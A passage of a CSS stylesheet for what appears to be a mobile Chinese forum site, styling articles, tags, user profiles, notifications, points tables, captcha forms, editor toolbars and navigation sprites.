    margin-top: 20px;
    padding: 10px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-color: #f7f7f7;
    background-size: 45px 45px
}

#articleRewardContent > p {
    margin: 0
}

#articleRewardContent.reward {
    text-align: center
}

#articleRewardContent.reward > span {
    margin: 20px;
    display: inline-block
}

.article-tags .tag {
    margin: 0;
    padding: 0 3px
}

.share {
    margin: 10px 0;
    position: relative
}

.share svg {
    height: 16px;
    width: 16px
}

.share #qrCode {
    position: absolute;
    bottom: 30px;
    right: 0;
    border: 5px solid #eee;
    z-index: 1;
    height: 90px;
    border-radius: 3px;
    width: 90px
}

.share [class^=icon-] {
    cursor: pointer;
    transition: all .2s ease-out 0s;
    -webkit-transition: all .2s ease-out 0s;
    display: inline-block;
    font-size: 16px
}

.share [class^=icon-]:hover {
    color: #4285f4
}

#replyUseName {
    visibility: hidden;
    line-height: 18px;
    height: 18px;
    margin: 5px 0
}

#articleToC {
    top: 21px;
    z-index: 10
}

.article-toc li {
    list-style-type: none
}

.article-toc li a {
    padding: 5px 10px 5px 20px;
    border-left: 2px solid transparent;
    display: block;
    line-height: 20px;
    color: #767676
}

.article-toc li a:last-child {
    border-bottom-width: 0
}

.article-toc li a:hover {
    border-left: 1px solid #4285f4;
    background-color: #f7f7f7;
    padding-left: 21px;
    color: #4285f4;
    text-decoration: none
}

.article-toc li.current a {
    border-left: 2px solid #4285f4;
    background-color: #f0f0f0;
    color: #4285f4
}

.article-toc li.toc-h2 a, .article-toc li.toc-h2.current a:hover {
    padding-left: 34px
}

.article-toc li.toc-h3 a, .article-toc li.toc-h3.current a:hover {
    padding-left: 48px
}

.article-toc li.toc-h4 a, .article-toc li.toc-h4.current a:hover {
    padding-left: 62px
}

.article-toc li.toc-h5 a, .article-toc li.toc-h5.current a:hover {
    padding-left: 86px
}

.article-toc li.toc-h2 a:hover {
    padding-left: 35px
}

.article-toc li.toc-h3 a:hover {
    padding-left: 49px
}

.article-toc li.toc-h4 a:hover {
    padding-left: 63px
}

.article-toc li.toc-h5 a:hover {
    padding-left: 87px
}

.domains {
    border-bottom: 2px solid #d23f31
}

.domains svg {
    vertical-align: sub
}

.domains a {
    height: 17px;
    text-align: center;
    padding: 10px 2px;
    color: #999;
    text-decoration: none;
    line-height: 16px;
    display: block;
    flex: 1;
    font-size: 12px
}

.domains a.selected {
    color: #4285f4
}

.domains-count {
    padding: 10px 18px;
    font-size: 18px;
    line-height: 26px;
    color: #1b3650;
    text-align: center;
    background-image: linear-gradient(#f5fbff, #e4f0ff);
    border: 1px solid #cee0e7;
    border-radius: 3px;
    width: 100%;
    box-sizing: border-box;
    margin: 10px 0 10px
}

.article-list li.stick {
    background-color: #f9f6f6
}

.article-list li.stick .stick-remains {
    vertical-align: top
}

.article-list li.stick:hover .stick-remains {
    display: inline
}

.article-list li .commenters {
    display: none;
    top: 32%;
    position: absolute;
    right: 10px
}

.article-list li .commenters > a {
    float: left;
    margin-left: 4px;
    width: 25px;
    text-decoration: none;
    color: #999
}

.article-list li .commenters > a:hover {
    color: #4285f4
}

.article-list li:hover .commenters {
    display: block
}

.article-list .preview {
    position: absolute;
    left: 65px;
    z-index: 1;
    top: 40px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 10px;
    opacity: .9;
    width: 70%;
    min-width: 130px;
    min-height: 36px
}

.article-list .preview .ico-arrow {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255, 255, 255, .9);
    position: absolute;
    top: -10px;
    z-index: 1;
    left: 11px
}

.article-list .preview .ico-arrowborder {
    width: 0;
    height: 0;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-bottom: 11px solid #ddd;
    position: absolute;
    top: -11px;
    left: 10px
}

.heat {
    position: absolute;
    height: 5px;
    background-color: #d23f31;
    z-index: 1;
    bottom: -3px;
    right: 0
}

.point, .point-remove {
    position: absolute;
    height: 5px;
    background-color: #d23f31;
    z-index: 1;
    bottom: -3px;
    right: 0;
    width: 5px;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

.point-remove {
    animation-name: slideInLeft;
    -webkit-animation-name: slideInLeft
}

@keyframes slideInLeft {
    0% {
        right: 0
    }
    100% {
        right: 100%
    }
}

@-webkit-keyframes slideInLeft {
    0% {
        right: 0
    }
    100% {
        right: 100%
    }
}

@keyframes slideInRight {
    0% {
        right: 100%
    }
    100% {
        right: 0
    }
}

@-webkit-keyframes slideInRight {
    0% {
        right: 100%
    }
    100% {
        right: 0
    }
}

.article-level0 {
    color: rgba(0, 0, 0, .38)
}

.article-level1 {
    color: #fc0
}

.article-level2 {
    color: #ffc1cc
}

.article-level3 {
    color: #f63
}

.article-level4 {
    color: #d23f31
}

.guide .intro.vditor-reset {
    padding: 10px;
    line-height: 24px
}

.guide .guide-tab, .guide .step-btn {
    margin: 10px
}

.guide .form {
    margin: 0;
    width: auto
}

.guide #avatarUpload label {
    margin-top: 0
}

.guide .tag-desc > li:hover > a {
    border-bottom-style: solid;
    border-radius: 3px
}

.guide .tag-desc li.current > a {
    background-color: rgba(0, 0, 0, .38);
    color: #fff;
    border-color: #bbb
}

.guide .intro dt.current {
    color: #ffac45
}

.guide .fn-flex > div {
    padding: 10px;
    width: 50%
}

.guide .md {
    background-color: #f1f7fe
}

.guide .md pre {
    white-space: pre-wrap;
    word-wrap: break-word
}

.verify .intro {
    padding: 30px;
    background-color: #f1f7fe;
    color: #616161
}

.verify .form {
    font-size: 14px;
    line-height: 1.6
}

.verify .form > svg {
    margin: 0 auto;
    height: 50px;
    width: 50px;
    display: block
}

.verify .form input[type=password], .verify .form input[type=text] {
    margin: 10px 0;
    width: 100%;
    padding-left: 36px;
    background-color: #fff
}

.verify .form button {
    margin: 10px 0;
    width: 100%
}

.verify .form .input-wrap {
    position: relative
}

.verify .form .input-wrap svg {
    color: #999;
    position: absolute;
    top: 19px;
    left: 10px
}

.verify .form .captcha-img {
    top: 11px;
    position: absolute;
    height: 31px;
    left: 1px;
    border-radius: 3px 0 0 3px
}

.verify .form input.captcha-input {
    padding-left: 91px
}

.module-panel .tags li {
    float: left;
    list-style: none;
    line-height: 19px;
    margin: 10px 10px 0 0
}

.module-panel .tags {
    margin: 0 0 10px 10px
}

.tag-desc.fn-clear {
    margin: 10px 0 0 10px
}

.tag-desc > li {
    float: left;
    position: relative;
    list-style: none;
    margin: 0 10px 10px 0;
    font-size: 12px
}

.tag-desc > li:hover > div {
    display: block
}

.tag-desc > li > a {
    float: left;
    color: #999;
    padding: 2px 5px;
    border: 1px solid #ddd;
    position: relative;
    height: 20px;
    white-space: nowrap;
    word-wrap: normal;
    background-color: #f7f7f7;
    border-radius: 3px 3px 3px 3px;
    line-height: 21px
}

.tag-desc > li > a:hover {
    text-decoration: none
}

.tag-desc > li:hover > a {
    border-bottom-style: dotted;
    border-radius: 3px 3px 0 0;
    opacity: .7;
    z-index: 3
}

.tag-desc > li > a > span {
    text-decoration: none;
    color: #999
}

.tag-desc > li > a > img {
    border-radius: 2px 2px 2px 2px;
    height: 16px;
    width: 16px;
    margin: -2px 2px 0 0
}

.tag-desc > li > div {
    background-color: #f7f7f7;
    border: 1px solid #ddd;
    border-radius: 3px 0 3px 3px;
    display: none;
    right: 0;
    margin-left: 3px;
    padding: 5px 10px;
    position: absolute;
    top: 25px;
    z-index: 2;
    opacity: .9;
    width: 200px;
    min-width: 150px
}

.tag-articles-tag-desc.tag-desc > li > div {
    left: -3px;
    right: auto;
    border-radius: 0 3px 3px 3px
}

.tag-articles .content {
    padding-top: 10px
}

.tag-articles h1.fn-inline {
    line-height: 28px;
    font-size: 20px
}

.tag-articles .btn.red {
    vertical-align: super
}

.tag-articles .article-actions .fn-right {
    margin-top: -8px
}

.tags-cold li h2, .tags-trend li h2 {
    display: inline-block
}

.list > ul.tags-cold > li, .list > ul.tags-trend > li {
    padding: 5px
}

.tag-artile-user {
    border-bottom: 1px dotted #ccc;
    padding: 0 0 10px 10px
}

code.prettyprint {
    display: inline;
    border: 0;
    background-color: initial;
    border-radius: initial;
    padding: initial
}

code .str {
    color: initial
}

code .kwd {
    color: initial
}

code .com {
    color: initial;
    font-style: italic
}

code .typ {
    color: initial
}

code .lit {
    color: initial
}

code .pun {
    color: initial
}

code .pln {
    color: initial
}

code .tag {
    color: initial
}

code .atn {
    color: initial
}

code .atv {
    color: initial
}

code .dec {
    color: initial
}

.activity {
    min-height: 300px
}

.activity-char-btns {
    margin-top: 10px
}

#charCanvas {
    border: 1px solid #eee;
    border-radius: 5px;
    background-color: #fff;
    display: block;
    margin: 20px auto;
    background-image: url(../images/m-char.png);
    background-size: cover
}

.chat-room .online-cnt {
    line-height: 33px;
    margin-right: 10px;
    color: rgba(0, 0, 0, .54)
}

.chat-room .list {
    height: 200px;
    overflow: auto
}

.index .index-wrap {
    background-color: #fafafa;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee
}

.index > .slogan {
    padding: 10px;
    color: #767676;
    border-top: 1px solid #eee;
    background-color: #fafafa
}

.index > .slogan a:hover svg {
    color: #4285f4
}

.index .tag-desc > li:hover > span {
    border-bottom-style: solid;
    border-radius: 3px;
    opacity: .7;
    z-index: 3
}

.index a.count {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -8px
}

.index a.count:visited {
    background-color: #f6f6f6;
    color: #999
}

.index .module {
    margin: 0
}

.index .module-list .title {
    margin-right: 30px
}

.index .module-header {
    text-align: left;
    background-color: #fff;
    color: #333;
    /*text-shadow: 0;*/
    margin: 0;
    padding: 5px 0
}

.index .module-header a {
    color: #fff
}

.index .module-header h2 {
    border-top: 1px solid #039063;
    width: 100%;
    display: block;
    padding-top: 8px;
    padding-left: 0;
    box-sizing: border-box;
    color: #039063;
    padding-bottom: 8px;
    border-bottom: 1px solid
}

.index .module-header span {
    font-size: 17px;
    color: #555
}

.index .module-header span svg {
    color: #039063;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.index .m-lt {
    background: #fff;
    margin: 0;
    padding-top: 5px;
    border-bottom: 1px solid #eee
}

.index .cgi-gsb ul {
    padding: 0 10px 10px 0
}

.index .cgi-gsb ul li span.cgi-gsb-xye {
    margin-right: 0
}

.cgi-zl-top {
    padding: 10px;
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
    border-image: initial;
    border-radius: 5px;
    background: #fff
}

.cgi-zl-top {
    box-shadow: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    border-radius: 0 !important
}

.cgi-zl-top img {
    max-width: 100%
}

.adHeader {
    margin: 2px
}

.adFooter {
    margin: 2px
}

.index .module-header h2 {
    border-top: 1px solid #a9f3d5 !important;
    border-bottom: 1px solid #a9f3d5 !important;
    background: #edfcf6;
    color: #08a170
}

.index .module-header span {
    font-size: 17px;
    color: #333
}

.index .add-wraper {
    padding: 0 5px
}

.home_search {
    margin: 0 !important;
    background: #eee;
    padding: 6px 4px
}

.home_search .item {
    background: #fff;
    border: 1px solid #e3e3e3;
    border-image: none;
    height: 30px;
    overflow: hidden;
    position: relative
}

.home_search form {
    margin: 0;
    padding: 0;
    display: inline
}

.home_search select {
    background: url(../images/link/pic_select2.png) no-repeat -1px/100px 106% #f9f9f9;
    border-width: 0;
    border-style: none;
    border-color: currentColor;
    border-image: none;
    left: 0;
    top: 0;
    width: 100px;
    height: 30px;
    padding-left: 18px;
    font-size: 13px;
    position: absolute;
    margin-top: 0
}

.home_search .item input[name=key] {
    border: 0;
    height: 100%;
    width: 220px
}

.home_search .item input[type=submit] {
    top: 0;
    width: 51px;
    height: 30px;
    right: 0;
    position: absolute;
    z-index: 9;
    cursor: pointer;
    font-size: 13px;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left: 1px solid #ddd
}

.user-name {
    float: left;
    font-size: 20px;
    font-weight: 300;
    line-height: 26px;
    padding: 10px
}

.user-name #userNicknameDom {
    text-align: left;
    font-size: .48rem;
    line-height: 30px
}

.user-name .offline, .user-name .online {
    background-color: #d23f31;
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    border-radius: 3px;
    height: 20px;
    display: inline-block;
    padding: 0 5px 0 3px;
    vertical-align: middle
}

.user-name .offline {
    background-color: #039063
}

.user-name button.follow {
    font-size: 14px;
    width: 100%;
    margin: 10px 0
}

.user-info {
    line-height: 26px;
    font-size: 12px;
    color: #616161
}

.user-info.user-info-tips {
    text-align: left;
    vertical-align: top;
    display: flex;
    display: -webkit-flex
}

.user-info.user-info-tips .offline {
    margin: 3px 3px 3px 0
}

.user-name .userName {
    font-size: .36rem;
    line-height: 1;
    text-align: left
}

.user-intro {
    line-height: 26px
}

.pre-post > div {
    font-size: 30px;
    border-bottom: 1px solid #eee;
    padding: 20px 10px;
    text-align: center
}

.pre-post > div:last-child {
    border-bottom-width: 0
}

.pre-post > div > a {
    color: #404040;
    display: block;
    margin-bottom: 20px
}

.pre-post a:hover {
    text-decoration: none;
    color: #4285f4
}

.pre-post a svg {
    height: 30px;
    width: 30px;
    vertical-align: middle;
    margin-right: 20px
}

.pre-post div.ft-fade {
    font-size: 15px
}

#articleContent {
    height: 332px;
    margin: 10px 0
}

#articleRewardContent {
    margin-top: 10px;
    padding: 0
}

#tip {
    position: inherit;
    white-space: pre-wrap
}

.tip-add-article {
    color: #777;
    list-style: circle outside none;
    margin-left: 20px;
    line-height: 22px
}

.article-content {
    width: 100%;
    position: relative
}

.article-content#articleAudio {
    width: auto;
    margin-bottom: 10px
}

#showReward {
    color: #999;
    width: 100%;
    display: block
}

.post .tags-wrap {
    position: relative
}

.m-input {
    position: relative;
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 7px 8px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.m-input .u-period {
    position: absolute;
    height: 33px;
    line-height: 33px;
    left: 10px;
    top: 0;
    font-size: 16px
}

#articleTitle {
    border: 0;
    box-shadow: none;
    background: 0;
    padding: 0;
    margin-left: 60px
}

.post .tags-input .form-control {
    height: 31px;
    position: absolute;
    left: 7px;
    top: 1px;
    border: 0
}

.post .tags-input {
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 5px 5px 3px 5px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 33px
}

.post .tags-input span.tag {
    margin: 2px 5px 0 0;
    color: #4285f4
}

.post .tags-input .tag > span.close {
    cursor: pointer;
    margin-left: 5px;
    color: #999
}

.post .tags-input span.tag.haved {
    color: rgba(0, 0, 0, .87);
    background-color: #ccc;
    transition: background .5s ease-in, color .3s ease-out
}

.post .tags-input input {
    border: 0;
    outline: 0;
    border-radius: 0;
    padding: 2px;
    /*box-shadow: 0;*/
    background-color: transparent
}

.post .tags-input input:focus {
    border: 0;
    background-color: transparent;
}

.post .completed-panel, .post .domains-tags {
    display: none;
    position: absolute;
    background-color: #fff;
    border: 1px solid #eee;
    z-index: 10;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    box-sizing: border-box;
    top: 32px
}

.post .domains-tags .tag {
    cursor: pointer;
    color: #4285f4
}

.post .domains-tags > span.current {
    color: #fff;
    background-color: #2c5d8d;
    background-image: linear-gradient(#7ba9d6, #2c5d8d);
    border-color: #689cd0
}

.post .completed-panel {
    padding: 0;
    overflow: auto;
    left: 0
}

.post .completed-panel a {
    display: block;
    padding: 3px;
    text-decoration: none;
    line-height: 18px;
    height: 18px
}

.post .completed-panel a.selected, .post .completed-panel a:hover {
    background-color: #f7f7f7
}

.m-usercenter-w {
    background-color: #fff !important
}

.m-usercenter {
    background-color: #fff !important
}

.m-usercenter li {
    background: #fff
}

.m-usercenter li a {
    border-bottom: 1px solid #eee;
    color: #666;
    font-size: 15px;
    font-weight: 400;
    padding: 10px !important
}

.tab-current {
    background-color: #fafafa;
    border-bottom: 1px solid #eee;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: 700
}

.u-btn-set {
    color: #0aabe7;
    float: right;
    margin: 12px 8px 0 0
}

.u-avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 10px !important
}

.logout-w {
    text-align: center
}

.tab-current > span {
    color: #767676
}

.tab {
    list-style: none
}

.tab > li a {
    padding: 5px 0;
    display: block
}

.home-invisible {
    margin: 10px 0;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 10px
}

.home-account__captch {
    position: relative
}

.home-account__captch img {
    position: absolute;
    height: 31px;
    top: 39px;
    right: 1px;
    border-radius: 0 3px 3px 0
}

.notification-tab a:hover {
    text-decoration: none
}

.notification-tab a {
    display: inline-block !important
}

.notification .read {
    background-color: #fafafa;
    opacity: .5
}

.notification li {
    background-color: #f8f8ff;
    line-height: 21px
}

.notification li:last-child {
    border-bottom-width: 0
}

.follow li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 10px;
    list-style: none;
    box-sizing: border-box
}

.follow .user-online {
    position: absolute;
    left: 45px;
    top: 45px
}

.admin .avatar {
    height: 17px;
    width: 17px
}

.admin .tags {
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    vertical-align: bottom
}

.admin .form input[type=number], .admin .form input[type=text] {
    width: 30%;
    margin-right: 10px
}

.points {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.points td {
    border-bottom: 1px solid #ccc
}

.points .even {
    background-color: #f7f7f7
}

.points .date {
    width: 75px;
    padding: 10px
}

.points .name {
    word-break: break-all
}

.points .type {
    width: 60px;
    padding: 0 10px
}

.points .sum {
    text-align: center;
    width: 35px;
    padding: 0 10px;
    color: #f37800;
    font-weight: 700
}

.points .sum.plus {
    color: #53a000
}

.points .balance {
    width: 40px;
    padding: 0 10px
}

#avatarUpload {
    overflow: hidden
}

.settings-avatar .btn {
    margin-top: 0
}

.settings-avatar .avatar-big {
    display: block;
    margin-bottom: 10px
}

.settings-avatar li {
    margin-left: 20px
}

.error-403 > .slogan {
    padding-top: 20px;
    background-color: #fafafa;
    border-bottom: 1px solid #eee
}

.error-403 .slogan-border {
    margin: 20px 0 20px;
    color: #767676;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 3px;
    border-bottom: 1px solid #eee;
    width: 100%
}

.error-403 .slogan-register {
    padding-top: 20px;
    text-align: center
}

.error-403 .slogan-text {
    margin: 20px 10px
}

.module.editor-toolbar-emoji {
    position: absolute;
    bottom: 14px;
    height: 111px;
    overflow: auto;
    z-index: 124;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    width: 50%
}

.module.editor-toolbar-emoji .emoji {
    cursor: pointer;
    padding: 5px;
    border-radius: 2px;
    margin-bottom: 0
}

.module.editor-toolbar-emoji .emoji:hover {
    background-color: rgba(0, 0, 0, .38)
}

.wrapper .editor-toolbar {
    border: 1px solid #ccc
}

.wrapper .editor-toolbar > a:last-child {
    display: none
}

.link-forge .link-forge-upload {
    margin: 10px 0
}

.link-forge .link-forge-upload input[type=text] {
    width: 74%;
    margin-right: 20px
}

.link-forge .module-panel {
    max-height: 409px;
    overflow: hidden
}

.breezemoon__btn {
    position: absolute;
    top: 9px;
    right: 10px;
    border-radius: 0 3px 3px 0 !important
}

@media only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2), only screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3), only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) {
    .footer {
        padding-bottom: 22px
    }
}

.white-box {
    box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px;
    padding: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
    border-image: initial;
    border-radius: 5px;
    background: #fff
}

.daohang, .daohang a {
    padding: 5px
}

.daohang a {
    display: inline-block;
    width: 100%;
    text-align: center;
    padding: 0;
    font-size: 16px;
    font-family: "Microsoft YaHei"
}

@keyframes pulse {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scale3d(1.05, 1.05, 1.05)
    }
    to {
        transform: scaleX(1)
    }
}

.click-btn {
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px auto;
    animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;
    transition: color .3s
}

.navIndex ul:after {
    display: block;
    content: "";
    clear: both;
    visibility: hidden
}

.navIndex ul li {
    float: left;
    width: 20%;
    text-align: center;
    padding: 0
}

.navIndex ul li > a, .navIndex ul li > a span {
    display: block
}

.navIndex ul li img {
    display: inline-block;
    margin-bottom: 5px
}

.navIndex ul li .img {
    background: url("../images/home/sprite.png") no-repeat;
    width: 41px;
    height: 41px;
    display: inline-block;
    margin-bottom: 5px
}

.navIndex ul li .img1 {
    background-position: -10px -319px
}

.navIndex ul li .img2 {
    background-position: -51px -319px
}

.navIndex ul li .img3 {
    background-position: -92px -319px
}

.navIndex ul li .img4 {
    background-position: -135px -319px
}

.navIndex ul li .img5 {
    background-position: -179px -319px
}

.navIndex ul li .img6 {
    background-position: -10px -362px
}

.navIndex ul li .img7 {
    background-position: -51px -362px
}

.navIndex ul li .img8 {
    background-position: -93px -362px;
    width: 41px
}

.navIndex ul li .img9 {
    background-position: -136px -362px
}

.navIndex ul li .img10 {
    background-position: -180px -362px
}

.gameBox {
    background: #fff;
    border-bottom-color: #25bfd1
}

.main_nav {
    overflow: hidden;
    border-bottom: 1px solid #f5f7f7;
    line-height: 35px
}

.main_nav .aa {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #4bb996;
    color: #fff;
    text-align: center
}

.main_nav .bb {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #d44b4b;
    color: #fff;
    text-align: center
}

.main_nav .cc {
    float: left;
    margin: 1px 0 1px 1px;
    width: 33%;
    background: #8c9e27;
    color: #fff;
    text-align: center
}

.m-mod-box .avatar-li {
    position: relative
}

.daohang.navIndex {
    background: #fff
}

.add-list p {
    background: #fff;
    line-height: 35px;
    font-size: 16px;
    color: red;
    border-bottom: 1px solid #ddd
}

.add-list p a {
    color: red
}

.friend-links li {
    background: #fff;
    box-sizing: border-box;
    width: 25%;
    border-bottom: 1px solid #f4f5f5;
    border-right: 1px solid #f4f5f5;
    cursor: pointer;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 8px 0
}

.friend-links li a {
    font-size: 16px;
    color: #87cefa;
    padding: 0;
    display: inline-block
}

a[title="绔欓暱缁熻"] {
    display: none
}

.content-title {
    text-align: left
}

.content-title .create_time {
    font-size: 12px;
    margin-bottom: 10px
}

.con-title {
    font-size: 21px;
    font-weight: 700;
    margin-top: 12px;
    text-align: left
}

.con-title h3 {
    font-size: 19px
}

.vditor-reset.article-content li {
    list-style: inherit
}

.forum ul li .first_row {
    position: absolute;
    right: 30px;
    top: 3px
}

.forum ul li .forum-tip {
    font-size: 12px;
    color: gray;
    line-height: 1;
    position: relative;
    top: 11px;
    text-align: left;
    padding-right: 30px
}

.forum ul li {
    border-bottom: 1px solid #ccc !important;
    width: 100%;
    overflow: hidden;
    padding-bottom: 5px !important
}

.forum ul li:last-child {
    border-bottom: none !important
}

.forum img.arrow-right {
    position: absolute;
    right: 1px;
    top: 22px;
    height: 17px
}

.forum ul li .forum-avatar {
    background: url("../images/home/sprite.png") no-repeat;
    display: inline-block;
    box-sizing: border-box;
    height: 60px;
    width: 60px
}

.forum ul li .forum-avatar0 {
    background-position: -10px -114px
}

.forum ul li .forum-avatar1 {
    background-position: -70px -114px
}

.forum ul li .forum-avatar2 {
    background-position: -130px -114px
}

.forum ul li .forum-avatar3 {
    background-position: -190px -114px
}

.forum ul li .forum-avatar4 {
    background-position: -250px -114px
}

.forum ul li .forum-avatar5 {
    background-position: -310px -114px
}

.forum ul li .forum-con {
    margin: 5px 0 5px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px
}

.forum ul li .bot-se {
    width: 50%;
    height: auto;
    margin: 0 auto;
    padding: 0;
    display: block
}

.forum ul li .bot-line {
    width: 100%;
    height: 5px;
    background-color: rgba(242, 117, 115, .541176)
}

.flex-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-1 {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.u-title-box {
    width: 100%;
    display: inline-block;
    padding: 0;
    box-sizing: border-box
}

.u-title-box .u-title {
    padding: 3px 15px;
    display: inline-block;
    box-sizing: border-box
}

.u-pin-top {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    box-sizing: border-box
}

.u-pin-bot {
    margin-left: auto;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    box-sizing: border-box
}

.u-con-border {
    margin: 10px 0;
    background-color: #fefefe;
    padding: 10px 5px;
    transform: rotateZ(0);
    -webkit-transform: rotateZ(0);
    -moz-transform: rotateZ(0);
    -ms-transform: rotateZ(0);
    -o-transform: rotateZ(0)
}

.u-con-page {
    padding: 5px;
    margin: 5px 0
}

.m-con-box {
    width: 100%;
    height: 100%;
    max-width: 640px;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: fixed
}

.u-badge {
    height: 18px;
    line-height: 18px;
    position: relative;
    display: inline-block;
    margin-top: 2px;
    padding: 0 6px;
    font-size: 12px;
    text-align: center;
    color: #fff;
    border-radius: 2px;
    float: right
}

.btn-edit {
    position: absolute;
    top: 3px;
    right: 0
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}

.label-default {
    background-color: #d2d6de;
    color: #444
}

.label-primary {
    background-color: #3c8dbc !important
}

.label-success {
    background-color: #00a65a !important
}

.kj-box ul li dl dt div.ball-gray .num {
    background: #eee !important;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-gray .num {
    background: #afafaf !important;
    border-radius: 50%
}

@media screen and (max-width: 2100px) {
    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .3em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .35rem !important
    }

    .comment-content .w-e-text-container {
        height: 200px !important
    }

    .comment-content .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .3em !important
    }

    .comment-content .article-content .w-e-toolbar .w-e-menu i {
        font-size: .35rem !important
    }
}

@media screen and (max-width: 812px) {
    .article-content .w-e-toolbar {
        padding: 4px !important
    }

    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .15em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .25rem !important
    }

    .comment-content .w-e-text-container {
        height: 150px !important
    }

    .comment-content .w-e-toolbar {
        padding: 3px !important
    }

    .comment-content .w-e-toolbar .w-e-menu {
        padding: 5px .17em !important
    }

    .comment-content .w-e-toolbar .w-e-menu i {
        font-size: .26rem !important
    }
}

@media screen and (max-width: 350px) {
    .article-content .w-e-toolbar {
        padding: 2px !important
    }

    .article-content .w-e-toolbar .w-e-menu {
        padding: 5px .1em !important
    }

    .article-content .w-e-toolbar .w-e-menu i {
        font-size: .2rem !important
    }

    .comment-content .w-e-text-container {
        height: 150px !important
    }

    .comment-content .w-e-toolbar {
        padding: 2px !important
    }

    .comment-content .w-e-toolbar .w-e-menu {
        padding: 5px .11em !important
    }

    .comment-content .w-e-toolbar .w-e-menu i {
        font-size: .2rem !important
    }
}

.main-nav {
    border-top: 1px solid #a8ecd5;
    border-bottom: 1px solid #a8ecd5;
    text-align: center
}

.main-nav-list {
    margin: 0;
    overflow: hidden;
    height: auto
}

.main-nav-list li {
    width: 20%;
    display: block;
    -webkit-box-flex: 1;
    height: 26px;
    line-height: 26px;
    margin-bottom: 3px;
    margin-top: 3px;
    float: left
}

.main-nav-list li a {
    display: inline-block;
    color: #08a170;
    font-size: 16px;
    padding: 0
}

.m-article-con {
    font-size: 15px
}

.bigimg {
    width: 600px;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    box-sizing: border-box;
    margin: auto;
    display: none;
    z-index: 9999;
    border: 10px solid #fff
}

.mask {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    opacity: .5;
    filter: Alpha(opacity=50);
    z-index: 98;
    transition: all 1s;
    display: none
}

.mask > img {
    position: fixed;
    right: 10px;
    top: 10px;
    width: 60px
}

.u-go-top {
    background: url(../images/rocket-1.png) no-repeat;
    position: fixed;
